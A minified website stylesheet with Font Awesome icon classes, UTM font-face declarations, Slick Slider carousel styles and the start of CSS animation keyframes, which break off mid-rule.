.fa-exchange:before{content:"\f0ec"}.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-upload:before{content:"\f0ee"}.fa-user-md:before{content:"\f0f0"}.fa-stethoscope:before{content:"\f0f1"}.fa-suitcase:before{content:"\f0f2"}.fa-bell-o:before{content:"\f0a2"}.fa-coffee:before{content:"\f0f4"}.fa-cutlery:before{content:"\f0f5"}.fa-file-text-o:before{content:"\f0f6"}.fa-building-o:before{content:"\f0f7"}.fa-hospital-o:before{content:"\f0f8"}.fa-ambulance:before{content:"\f0f9"}.fa-medkit:before{content:"\f0fa"}.fa-fighter-jet:before{content:"\f0fb"}.fa-beer:before{content:"\f0fc"}.fa-h-square:before{content:"\f0fd"}.fa-plus-square:before{content:"\f0fe"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angle-down:before{content:"\f107"}.fa-desktop:before{content:"\f108"}.fa-laptop:before{content:"\f109"}.fa-tablet:before{content:"\f10a"}.fa-mobile-phone:before,.fa-mobile:before{content:"\f10b"}.fa-circle-o:before{content:"\f10c"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-spinner:before{content:"\f110"}.fa-circle:before{content:"\f111"}.fa-mail-reply:before,.fa-reply:before{content:"\f112"}.fa-github-alt:before{content:"\f113"}.fa-folder-o:before{content:"\f114"}.fa-folder-open-o:before{content:"\f115"}.fa-smile-o:before{content:"\f118"}.fa-frown-o:before{content:"\f119"}.fa-meh-o:before{content:"\f11a"}.fa-gamepad:before{content:"\f11b"}.fa-keyboard-o:before{content:"\f11c"}.fa-flag-o:before{content:"\f11d"}.fa-flag-checkered:before{content:"\f11e"}.fa-terminal:before{content:"\f120"}.fa-code:before{content:"\f121"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\f122"}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\f123"}.fa-location-arrow:before{content:"\f124"}.fa-crop:before{content:"\f125"}.fa-code-fork:before{content:"\f126"}.fa-unlink:before,.fa-chain-broken:before{content:"\f127"}.fa-question:before{content:"\f128"}.fa-info:before{content:"\f129"}.fa-exclamation:before{content:"\f12a"}.fa-superscript:before{content:"\f12b"}.fa-subscript:before{content:"\f12c"}.fa-eraser:before{content:"\f12d"}.fa-puzzle-piece:before{content:"\f12e"}.fa-microphone:before{content:"\f130"}.fa-microphone-slash:before{content:"\f131"}.fa-shield:before{content:"\f132"}.fa-calendar-o:before{content:"\f133"}.fa-fire-extinguisher:before{content:"\f134"}.fa-rocket:before{content:"\f135"}.fa-maxcdn:before{content:"\f136"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-html5:before{content:"\f13b"}.fa-css3:before{content:"\f13c"}.fa-anchor:before{content:"\f13d"}.fa-unlock-alt:before{content:"\f13e"}.fa-bullseye:before{content:"\f140"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-rss-square:before{content:"\f143"}.fa-play-circle:before{content:"\f144"}.fa-ticket:before{content:"\f145"}.fa-minus-square:before{content:"\f146"}.fa-minus-square-o:before{content:"\f147"}.fa-level-up:before{content:"\f148"}.fa-level-down:before{content:"\f149"}.fa-check-square:before{content:"\f14a"}.fa-pencil-square:before{content:"\f14b"}.fa-external-link-square:before{content:"\f14c"}.fa-share-square:before{content:"\f14d"}.fa-compass:before{content:"\f14e"}.fa-toggle-down:before,.fa-caret-square-o-down:before{content:"\f150"}.fa-toggle-up:before,.fa-caret-square-o-up:before{content:"\f151"}.fa-toggle-right:before,.fa-caret-square-o-right:before{content:"\f152"}.fa-euro:before,.fa-eur:before{content:"\f153"}.fa-gbp:before{content:"\f154"}.fa-dollar:before,.fa-usd:before{content:"\f155"}.fa-rupee:before,.fa-inr:before{content:"\f156"}.fa-cny:before,.fa-rmb:before,.fa-yen:before,.fa-jpy:before{content:"\f157"}.fa-ruble:before,.fa-rouble:before,.fa-rub:before{content:"\f158"}.fa-won:before,.fa-krw:before{content:"\f159"}.fa-bitcoin:before,.fa-btc:before{content:"\f15a"}.fa-file:before{content:"\f15b"}.fa-file-text:before{content:"\f15c"}.fa-sort-alpha-asc:before{content:"\f15d"}.fa-sort-alpha-desc:before{content:"\f15e"}.fa-sort-amount-asc:before{content:"\f160"}.fa-sort-amount-desc:before{content:"\f161"}.fa-sort-numeric-asc:before{content:"\f162"}.fa-sort-numeric-desc:before{content:"\f163"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbs-down:before{content:"\f165"}.fa-youtube-square:before{content:"\f166"}.fa-youtube:before{content:"\f167"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-youtube-play:before{content:"\f16a"}.fa-dropbox:before{content:"\f16b"}.fa-stack-overflow:before{content:"\f16c"}.fa-instagram:before{content:"\f16d"}.fa-flickr:before{content:"\f16e"}.fa-adn:before{content:"\f170"}.fa-bitbucket:before{content:"\f171"}.fa-bitbucket-square:before{content:"\f172"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-long-arrow-down:before{content:"\f175"}.fa-long-arrow-up:before{content:"\f176"}.fa-long-arrow-left:before{content:"\f177"}.fa-long-arrow-right:before{content:"\f178"}.fa-apple:before{content:"\f179"}.fa-windows:before{content:"\f17a"}.fa-android:before{content:"\f17b"}.fa-linux:before{content:"\f17c"}.fa-dribbble:before{content:"\f17d"}.fa-skype:before{content:"\f17e"}.fa-foursquare:before{content:"\f180"}.fa-trello:before{content:"\f181"}.fa-female:before{content:"\f182"}.fa-male:before{content:"\f183"}.fa-gittip:before,.fa-gratipay:before{content:"\f184"}.fa-sun-o:before{content:"\f185"}.fa-moon-o:before{content:"\f186"}.fa-archive:before{content:"\f187"}.fa-bug:before{content:"\f188"}.fa-vk:before{content:"\f189"}.fa-weibo:before{content:"\f18a"}.fa-renren:before{content:"\f18b"}.fa-pagelines:before{content:"\f18c"}.fa-stack-exchange:before{content:"\f18d"}.fa-arrow-circle-o-right:before{content:"\f18e"}.fa-arrow-circle-o-left:before{content:"\f190"}.fa-toggle-left:before,.fa-caret-square-o-left:before{content:"\f191"}.fa-dot-circle-o:before{content:"\f192"}.fa-wheelchair:before{content:"\f193"}.fa-vimeo-square:before{content:"\f194"}.fa-turkish-lira:before,.fa-try:before{content:"\f195"}.fa-plus-square-o:before{content:"\f196"}.fa-space-shuttle:before{content:"\f197"}.fa-slack:before{content:"\f198"}.fa-envelope-square:before{content:"\f199"}.fa-wordpress:before{content:"\f19a"}.fa-openid:before{content:"\f19b"}.fa-institution:before,.fa-bank:before,.fa-university:before{content:"\f19c"}.fa-mortar-board:before,.fa-graduation-cap:before{content:"\f19d"}.fa-yahoo:before{content:"\f19e"}.fa-google:before{content:"\f1a0"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-square:before{content:"\f1a2"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-stumbleupon:before{content:"\f1a4"}.fa-delicious:before{content:"\f1a5"}.fa-digg:before{content:"\f1a6"}.fa-pied-piper-pp:before{content:"\f1a7"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-drupal:before{content:"\f1a9"}.fa-joomla:before{content:"\f1aa"}.fa-language:before{content:"\f1ab"}.fa-fax:before{content:"\f1ac"}.fa-building:before{content:"\f1ad"}.fa-child:before{content:"\f1ae"}.fa-paw:before{content:"\f1b0"}.fa-spoon:before{content:"\f1b1"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-recycle:before{content:"\f1b8"}.fa-automobile:before,.fa-car:before{content:"\f1b9"}.fa-cab:before,.fa-taxi:before{content:"\f1ba"}.fa-tree:before{content:"\f1bb"}.fa-spotify:before{content:"\f1bc"}.fa-deviantart:before{content:"\f1bd"}.fa-soundcloud:before{content:"\f1be"}.fa-database:before{content:"\f1c0"}.fa-file-pdf-o:before{content:"\f1c1"}.fa-file-word-o:before{content:"\f1c2"}.fa-file-excel-o:before{content:"\f1c3"}.fa-file-powerpoint-o:before{content:"\f1c4"}.fa-file-photo-o:before,.fa-file-picture-o:before,.fa-file-image-o:before{content:"\f1c5"}.fa-file-zip-o:before,.fa-file-archive-o:before{content:"\f1c6"}.fa-file-sound-o:before,.fa-file-audio-o:before{content:"\f1c7"}.fa-file-movie-o:before,.fa-file-video-o:before{content:"\f1c8"}.fa-file-code-o:before{content:"\f1c9"}.fa-vine:before{content:"\f1ca"}.fa-codepen:before{content:"\f1cb"}.fa-jsfiddle:before{content:"\f1cc"}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-saver:before,.fa-support:before,.fa-life-ring:before{content:"\f1cd"}.fa-circle-o-notch:before{content:"\f1ce"}.fa-ra:before,.fa-resistance:before,.fa-rebel:before{content:"\f1d0"}.fa-ge:before,.fa-empire:before{content:"\f1d1"}.fa-git-square:before{content:"\f1d2"}.fa-git:before{content:"\f1d3"}.fa-y-combinator-square:before,.fa-yc-square:before,.fa-hacker-news:before{content:"\f1d4"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-qq:before{content:"\f1d6"}.fa-wechat:before,.fa-weixin:before{content:"\f1d7"}.fa-send:before,.fa-paper-plane:before{content:"\f1d8"}.fa-send-o:before,.fa-paper-plane-o:before{content:"\f1d9"}.fa-history:before{content:"\f1da"}.fa-circle-thin:before{content:"\f1db"}.fa-header:before{content:"\f1dc"}.fa-paragraph:before{content:"\f1dd"}.fa-sliders:before{content:"\f1de"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-bomb:before{content:"\f1e2"}.fa-soccer-ball-o:before,.fa-futbol-o:before{content:"\f1e3"}.fa-tty:before{content:"\f1e4"}.fa-binoculars:before{content:"\f1e5"}.fa-plug:before{content:"\f1e6"}.fa-slideshare:before{content:"\f1e7"}.fa-twitch:before{content:"\f1e8"}.fa-yelp:before{content:"\f1e9"}.fa-newspaper-o:before{content:"\f1ea"}.fa-wifi:before{content:"\f1eb"}.fa-calculator:before{content:"\f1ec"}.fa-paypal:before{content:"\f1ed"}.fa-google-wallet:before{content:"\f1ee"}.fa-cc-visa:before{content:"\f1f0"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-bell-slash:before{content:"\f1f6"}.fa-bell-slash-o:before{content:"\f1f7"}.fa-trash:before{content:"\f1f8"}.fa-copyright:before{content:"\f1f9"}.fa-at:before{content:"\f1fa"}.fa-eyedropper:before{content:"\f1fb"}.fa-paint-brush:before{content:"\f1fc"}.fa-birthday-cake:before{content:"\f1fd"}.fa-area-chart:before{content:"\f1fe"}.fa-pie-chart:before{content:"\f200"}.fa-line-chart:before{content:"\f201"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-bicycle:before{content:"\f206"}.fa-bus:before{content:"\f207"}.fa-ioxhost:before{content:"\f208"}.fa-angellist:before{content:"\f209"}.fa-cc:before{content:"\f20a"}.fa-shekel:before,.fa-sheqel:before,.fa-ils:before{content:"\f20b"}.fa-meanpath:before{content:"\f20c"}.fa-buysellads:before{content:"\f20d"}.fa-connectdevelop:before{content:"\f20e"}.fa-dashcube:before{content:"\f210"}.fa-forumbee:before{content:"\f211"}.fa-leanpub:before{content:"\f212"}.fa-sellsy:before{content:"\f213"}.fa-shirtsinbulk:before{content:"\f214"}.fa-simplybuilt:before{content:"\f215"}.fa-skyatlas:before{content:"\f216"}.fa-cart-plus:before{content:"\f217"}.fa-cart-arrow-down:before{content:"\f218"}.fa-diamond:before{content:"\f219"}.fa-ship:before{content:"\f21a"}.fa-user-secret:before{content:"\f21b"}.fa-motorcycle:before{content:"\f21c"}.fa-street-view:before{content:"\f21d"}.fa-heartbeat:before{content:"\f21e"}.fa-venus:before{content:"\f221"}.fa-mars:before{content:"\f222"}.fa-mercury:before{content:"\f223"}.fa-intersex:before,.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-venus-double:before{content:"\f226"}.fa-mars-double:before{content:"\f227"}.fa-venus-mars:before{content:"\f228"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-neuter:before{content:"\f22c"}.fa-genderless:before{content:"\f22d"}.fa-facebook-official:before{content:"\f230"}.fa-pinterest-p:before{content:"\f231"}.fa-whatsapp:before{content:"\f232"}.fa-server:before{content:"\f233"}.fa-user-plus:before{content:"\f234"}.fa-user-times:before{content:"\f235"}.fa-hotel:before,.fa-bed:before{content:"\f236"}.fa-viacoin:before{content:"\f237"}.fa-train:before{content:"\f238"}.fa-subway:before{content:"\f239"}.fa-medium:before{content:"\f23a"}.fa-yc:before,.fa-y-combinator:before{content:"\f23b"}.fa-optin-monster:before{content:"\f23c"}.fa-opencart:before{content:"\f23d"}.fa-expeditedssl:before{content:"\f23e"}.fa-battery-4:before,.fa-battery:before,.fa-battery-full:before{content:"\f240"}.fa-battery-3:before,.fa-battery-three-quarters:before{content:"\f241"}.fa-battery-2:before,.fa-battery-half:before{content:"\f242"}.fa-battery-1:before,.fa-battery-quarter:before{content:"\f243"}.fa-battery-0:before,.fa-battery-empty:before{content:"\f244"}.fa-mouse-pointer:before{content:"\f245"}.fa-i-cursor:before{content:"\f246"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-sticky-note:before{content:"\f249"}.fa-sticky-note-o:before{content:"\f24a"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-diners-club:before{content:"\f24c"}.fa-clone:before{content:"\f24d"}.fa-balance-scale:before{content:"\f24e"}.fa-hourglass-o:before{content:"\f250"}.fa-hourglass-1:before,.fa-hourglass-start:before{content:"\f251"}.fa-hourglass-2:before,.fa-hourglass-half:before{content:"\f252"}.fa-hourglass-3:before,.fa-hourglass-end:before{content:"\f253"}.fa-hourglass:before{content:"\f254"}.fa-hand-grab-o:before,.fa-hand-rock-o:before{content:"\f255"}.fa-hand-stop-o:before,.fa-hand-paper-o:before{content:"\f256"}.fa-hand-scissors-o:before{content:"\f257"}.fa-hand-lizard-o:before{content:"\f258"}.fa-hand-spock-o:before{content:"\f259"}.fa-hand-pointer-o:before{content:"\f25a"}.fa-hand-peace-o:before{content:"\f25b"}.fa-trademark:before{content:"\f25c"}.fa-registered:before{content:"\f25d"}.fa-creative-commons:before{content:"\f25e"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-tripadvisor:before{content:"\f262"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-get-pocket:before{content:"\f265"}.fa-wikipedia-w:before{content:"\f266"}.fa-safari:before{content:"\f267"}.fa-chrome:before{content:"\f268"}.fa-firefox:before{content:"\f269"}.fa-opera:before{content:"\f26a"}.fa-internet-explorer:before{content:"\f26b"}.fa-tv:before,.fa-television:before{content:"\f26c"}.fa-contao:before{content:"\f26d"}.fa-500px:before{content:"\f26e"}.fa-amazon:before{content:"\f270"}.fa-calendar-plus-o:before{content:"\f271"}.fa-calendar-minus-o:before{content:"\f272"}.fa-calendar-times-o:before{content:"\f273"}.fa-calendar-check-o:before{content:"\f274"}.fa-industry:before{content:"\f275"}.fa-map-pin:before{content:"\f276"}.fa-map-signs:before{content:"\f277"}.fa-map-o:before{content:"\f278"}.fa-map:before{content:"\f279"}.fa-commenting:before{content:"\f27a"}.fa-commenting-o:before{content:"\f27b"}.fa-houzz:before{content:"\f27c"}.fa-vimeo:before{content:"\f27d"}.fa-black-tie:before{content:"\f27e"}.fa-fonticons:before{content:"\f280"}.fa-reddit-alien:before{content:"\f281"}.fa-edge:before{content:"\f282"}.fa-credit-card-alt:before{content:"\f283"}.fa-codiepie:before{content:"\f284"}.fa-modx:before{content:"\f285"}.fa-fort-awesome:before{content:"\f286"}.fa-usb:before{content:"\f287"}.fa-product-hunt:before{content:"\f288"}.fa-mixcloud:before{content:"\f289"}.fa-scribd:before{content:"\f28a"}.fa-pause-circle:before{content:"\f28b"}.fa-pause-circle-o:before{content:"\f28c"}.fa-stop-circle:before{content:"\f28d"}.fa-stop-circle-o:before{content:"\f28e"}.fa-shopping-bag:before{content:"\f290"}.fa-shopping-basket:before{content:"\f291"}.fa-hashtag:before{content:"\f292"}.fa-bluetooth:before{content:"\f293"}.fa-bluetooth-b:before{content:"\f294"}.fa-percent:before{content:"\f295"}.fa-gitlab:before{content:"\f296"}.fa-wpbeginner:before{content:"\f297"}.fa-wpforms:before{content:"\f298"}.fa-envira:before{content:"\f299"}.fa-universal-access:before{content:"\f29a"}.fa-wheelchair-alt:before{content:"\f29b"}.fa-question-circle-o:before{content:"\f29c"}.fa-blind:before{content:"\f29d"}.fa-audio-description:before{content:"\f29e"}.fa-volume-control-phone:before{content:"\f2a0"}.fa-braille:before{content:"\f2a1"}.fa-assistive-listening-systems:before{content:"\f2a2"}.fa-asl-interpreting:before,.fa-american-sign-language-interpreting:before{content:"\f2a3"}.fa-deafness:before,.fa-hard-of-hearing:before,.fa-deaf:before{content:"\f2a4"}.fa-glide:before{content:"\f2a5"}.fa-glide-g:before{content:"\f2a6"}.fa-signing:before,.fa-sign-language:before{content:"\f2a7"}.fa-low-vision:before{content:"\f2a8"}.fa-viadeo:before{content:"\f2a9"}.fa-viadeo-square:before{content:"\f2aa"}.fa-snapchat:before{content:"\f2ab"}.fa-snapchat-ghost:before{content:"\f2ac"}.fa-snapchat-square:before{content:"\f2ad"}.fa-pied-piper:before{content:"\f2ae"}.fa-first-order:before{content:"\f2b0"}.fa-yoast:before{content:"\f2b1"}.fa-themeisle:before{content:"\f2b2"}.fa-google-plus-circle:before,.fa-google-plus-official:before{content:"\f2b3"}.fa-fa:before,.fa-font-awesome:before{content:"\f2b4"}.fa-handshake-o:before{content:"\f2b5"}.fa-envelope-open:before{content:"\f2b6"}.fa-envelope-open-o:before{content:"\f2b7"}.fa-linode:before{content:"\f2b8"}.fa-address-book:before{content:"\f2b9"}.fa-address-book-o:before{content:"\f2ba"}.fa-vcard:before,.fa-address-card:before{content:"\f2bb"}.fa-vcard-o:before,.fa-address-card-o:before{content:"\f2bc"}.fa-user-circle:before{content:"\f2bd"}.fa-user-circle-o:before{content:"\f2be"}.fa-user-o:before{content:"\f2c0"}.fa-id-badge:before{content:"\f2c1"}.fa-drivers-license:before,.fa-id-card:before{content:"\f2c2"}.fa-drivers-license-o:before,.fa-id-card-o:before{content:"\f2c3"}.fa-quora:before{content:"\f2c4"}.fa-free-code-camp:before{content:"\f2c5"}.fa-telegram:before{content:"\f2c6"}.fa-thermometer-4:before,.fa-thermometer:before,.fa-thermometer-full:before{content:"\f2c7"}.fa-thermometer-3:before,.fa-thermometer-three-quarters:before{content:"\f2c8"}.fa-thermometer-2:before,.fa-thermometer-half:before{content:"\f2c9"}.fa-thermometer-1:before,.fa-thermometer-quarter:before{content:"\f2ca"}.fa-thermometer-0:before,.fa-thermometer-empty:before{content:"\f2cb"}.fa-shower:before{content:"\f2cc"}.fa-bathtub:before,.fa-s15:before,.fa-bath:before{content:"\f2cd"}.fa-podcast:before{content:"\f2ce"}.fa-window-maximize:before{content:"\f2d0"}.fa-window-minimize:before{content:"\f2d1"}.fa-window-restore:before{content:"\f2d2"}.fa-times-rectangle:before,.fa-window-close:before{content:"\f2d3"}.fa-times-rectangle-o:before,.fa-window-close-o:before{content:"\f2d4"}.fa-bandcamp:before{content:"\f2d5"}.fa-grav:before{content:"\f2d6"}.fa-etsy:before{content:"\f2d7"}.fa-imdb:before{content:"\f2d8"}.fa-ravelry:before{content:"\f2d9"}.fa-eercast:before{content:"\f2da"}.fa-microchip:before{content:"\f2db"}.fa-snowflake-o:before{content:"\f2dc"}.fa-superpowers:before{content:"\f2dd"}.fa-wpexplorer:before{content:"\f2de"}.fa-meetup:before{content:"\f2e0"}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0, 0, 0, 0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}
/* Font UTM */
@font-face{font-family:'UTM AS';src:url(f/utm/UTMASHeartbeat.eot);src:url(f/utm/UTMASHeartbeat.eot?#iefix) format('embedded-opentype'),url(f/utm/UTMASHeartbeat.woff2) format('woff2'),url(f/utm/UTMASHeartbeat.woff) format('woff'),url(f/utm/UTMASHeartbeat.ttf) format('truetype');font-weight:400;font-style:normal}@font-face{font-family:'UTM Aurora';src:url(f/utm/UTMAurora.eot);src:url(f/utm/UTMAurora.eot?#iefix) format('embedded-opentype'),url(f/utm/UTMAurora.woff2) format('woff2'),url(f/utm/UTMAurora.woff) format('woff'),url(f/utm/UTMAurora.ttf) format('truetype');font-weight:700;font-style:normal}@font-face{font-family:'UTM Bebas';src:url(f/utm/UTMBebas.eot);src:url(f/utm/UTMBebas.eot?#iefix) format('embedded-opentype'),url(f/utm/UTMBebas.woff2) format('woff2'),url(f/utm/UTMBebas.woff) format('woff'),url(f/utm/UTMBebas.ttf) format('truetype');font-weight:700;font-style:normal}@font-face{font-family:'Avo';src:url(f/utm/UTMAvo.eot);src:url(f/utm/UTMAvo.eot?#iefix) format('embedded-opentype'),url(f/utm/UTMAvo.woff2) format('woff2'),url(f/utm/UTMAvo.woff) format('woff'),url(f/utm/UTMAvo.ttf) format('truetype');font-weight:400;font-style:normal}@font-face{font-family:'AvoB';src:url(f/utm/UTMAvoBold.eot);src:url(f/utm/UTMAvoBold.eot?#iefix) format('embedded-opentype'),url(f/utm/UTMAvoBold.woff2) format('woff2'),url(f/utm/UTMAvoBold.woff) format('woff'),url(f/utm/UTMAvoBold.ttf) format('truetype');font-weight:700;font-style:normal}@font-face{font-family:'Impact';src:url(f/utm/UTMImpact.eot);src:url(f/utm/UTMImpact.eot?#iefix) format('embedded-opentype'),url(f/utm/UTMImpact.woff2) format('woff2'),url(f/utm/UTMImpact.woff) format('woff'),url(f/utm/UTMImpact.ttf) format('truetype');font-weight:700;font-style:normal}@font-face{font-family:'Flamenco';src:url(f/utm/UTMFlamenco.eot);src:url(f/utm/UTMFlamenco.eot?#iefix) format('embedded-opentype'),url(f/utm/UTMFlamenco.woff2) format('woff2'),url(f/utm/UTMFlamenco.woff) format('woff'),url(f/utm/UTMFlamenco.ttf) format('truetype');font-weight:700;font-style:normal}@font-face{font-family:'HelvetIns';src:url(f/utm/UTMHelvetIns.eot);src:url(f/utm/UTMHelvetIns.eot?#iefix) format('embedded-opentype'),url(f/utm/UTMHelvetIns.woff2) format('woff2'),url(f/utm/UTMHelvetIns.woff) format('woff'),url(f/utm/UTMHelvetIns.ttf) format('truetype');font-weight:400;font-style:normal}
/* Slick Slider */
.slick-list,.slick-slider,.slick-track{position:relative;display:block}.slick-loading .slick-slide,.slick-loading .slick-track{visibility:hidden}.slick-slider{box-sizing:border-box;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-touch-callout:none;-khtml-user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.slick-list{overflow:hidden;margin:0;padding:0}.slick-list:focus{outline:0}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-list,.slick-slider .slick-track{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.slick-track{top:0;left:0;margin-left:auto;margin-right:auto}.slick-track:after,.slick-track:before{display:table;content:''}.slick-track:after{clear:both}.slick-slide{display:none;float:left;height:100%;min-height:1px}[dir=rtl] .slick-slide{float:right}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}.slick-arrow.slick-hidden{display:none}
.slick-dots,.slick-next,.slick-prev{position:absolute;display:block;padding:0}.slick-dots li button:before,.slick-next:before,.slick-prev:before{font-family:FontAwesome;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.slick-next,.slick-prev{font-size:0;line-height:0;top:50%;width:20px;height:20px;-webkit-transform:translate(0,-50%);-ms-transform:translate(0,-50%);transform:translate(0,-50%);cursor:pointer;color:transparent;border:none;outline:0;background:0 0}.slick-next:focus,.slick-next:hover,.slick-prev:focus,.slick-prev:hover{color:transparent;outline:0;background:0 0}.slick-next:focus:before,.slick-next:hover:before,.slick-prev:focus:before,.slick-prev:hover:before{opacity:1}.slick-next.slick-disabled:before,.slick-prev.slick-disabled:before{opacity:.25}.slick-next:before,.slick-prev:before{font-size:20px;line-height:1;opacity:.75;color:#fff}.slick-prev{left:-25px}[dir=rtl] .slick-prev{right:-25px;left:auto}.slick-prev:before{content:'\f053'}.slick-next:before,[dir=rtl] .slick-prev:before{content:'\f054'}.slick-next{right:-25px}[dir=rtl] .slick-next{right:auto;left:-25px}[dir=rtl] .slick-next:before{content:'\f053'}.slick-dotted.slick-slider{margin-bottom:30px}.slick-dots{bottom:-25px;width:100%;margin:0;list-style:none;text-align:center}.slick-dots li{position:relative;display:inline-block;margin:0 5px;padding:0;cursor:pointer}.slick-dots li button{font-size:0;line-height:0;display:block;padding:5px;cursor:pointer;color:transparent;border:0;outline:0;background:0 0}.slick-dots li button:focus,.slick-dots li button:hover{outline:0}.slick-dots li button:focus:before,.slick-dots li button:hover:before{opacity:1}.slick-dots li button:before{font-size:16px;line-height:20px;position:absolute;top:0;left:0;content:'\f111';text-align:center;opacity:.25;color:#a970a7}.slick-dots li.slick-active button:before{opacity:.75;color:#a970a7}
/* Animation */
@-webkit-keyframes bounce{20%,53%,80%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}40%,43%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}70%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0)}90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}}@keyframes bounce{20%,53%,80%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}40%,43%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}70%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0)}90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}}.bounce{-webkit-animation-name:bounce;animation-name:bounce;-webkit-transform-origin:center bottom;transform-origin:center bottom}@-webkit-keyframes flash{50%,from,to{opacity:1}25%,75%{opacity:0}}@keyframes flash{50%,from,to{opacity:1}25%,75%{opacity:0}}.flash{-webkit-animation-name:flash;animation-name:flash}@-webkit-keyframes pulse{from{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}50%{-webkit-transform:scale3d(1.05,1.05,1.05);transform:scale3d(1.05,1.05,1.05)}to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes pulse{from{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}50%{-webkit-transform:scale3d(1.05,1.05,1.05);transform:scale3d(1.05,1.05,1.05)}to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}.pulse{-webkit-animation-name:pulse;animation-name:pulse}@-webkit-keyframes rubberBand{from{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}30%{-webkit-transform:scale3d(1.25,.75,1);transform:scale3d(1.25,.75,1)}40%{-webkit-transform:scale3d(.75,1.25,1);transform:scale3d(.75,1.25,1)}50%{-webkit-transform:scale3d(1.15,.85,1);transform:scale3d(1.15,.85,1)}65%{-webkit-transform:scale3d(.95,1.05,1);transform:scale3d(.95,1.05,1)}75%{-webkit-transform:scale3d(1.05,.95,1);transform:scale3d(1.05,.95,1)}to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes 